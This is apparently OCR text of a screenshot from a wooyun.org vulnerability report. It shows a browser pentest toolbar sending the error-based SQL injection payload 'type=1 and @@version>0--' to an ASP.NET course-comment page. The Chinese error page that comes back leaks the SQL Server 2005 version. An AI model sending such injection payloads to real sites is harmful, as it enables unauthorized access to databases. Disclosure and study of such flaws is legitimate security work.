 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br> Oct 14 2005 00:33:37 <br> Copyright (c) 1988-2005 Microsoft Corporation
在将 nvarchar 值 'Micros... × +
/Course/allcoursecomment.aspx?type=
INT SQL XSS Encryption Encoding Other
Load URL http:// /Course/allcoursecomment.aspx?type=1 and @@version>0--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
www.wooyun.org